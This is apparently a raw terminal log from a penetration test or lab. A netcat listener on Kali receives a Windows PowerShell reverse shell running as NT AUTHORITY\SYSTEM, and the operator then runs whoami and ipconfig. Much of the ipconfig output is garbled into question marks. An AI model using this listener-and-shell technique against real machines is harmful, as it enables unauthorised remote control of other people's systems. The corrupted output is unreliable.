 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
10.100.18.21: inverse host lookup failed: Unknown host
connect to [10.100.18.20] from (UNKNOWN) [10.100.18.21] 50513
Windows PowerShell running as user WIN-R3O353VEF3M$ on WIN-R3O353VEF3M
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> ipconfig
Windows IP ??
?????? Ethernet1:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8d28:5586:fa67:b94d%15
???? IPv4 ??  . . . . . . . : 169.254.185.77
????  . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::34b6:67ec:358f:75ae%12
IPv4 ?? . . . . . . . . . . . . : 10.100.18.21
????  . . . . . . . . . . . . : 255.255.252.0
????. . . . . . . . . . . . . : 10.100.19.254
????? isatap.{2353610D-A0C9-46EE-ACE4-DA287CB44700}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{13076B27-CF3A-4590-94F6-30065471A561}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
PS C:\Windows\system32>